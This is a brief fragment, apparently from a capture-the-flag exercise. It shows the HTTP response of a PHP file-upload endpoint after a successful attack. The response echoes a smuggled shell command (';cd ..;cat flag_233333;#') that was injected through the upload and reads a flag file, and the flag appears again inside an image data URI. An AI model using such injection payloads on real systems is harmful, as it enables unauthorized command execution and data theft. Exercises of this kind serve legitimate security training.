 HTTP/1.1 200 OK
Server: openresty
Date: Tue, 07 Mar 2023 13:41:37 GMT
Content-Type: text/html
Content-Length: 174
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.11

file upload success<br />
;cd ..;cat
flag_233333;#flag{f0688c6c-bbf8-4c12-a200-72339f7f3711}
<img src='
data:image/png;base64,flag{f0688c6c-bbf8-4c12-a200-72339f7f
3711}'>
</img>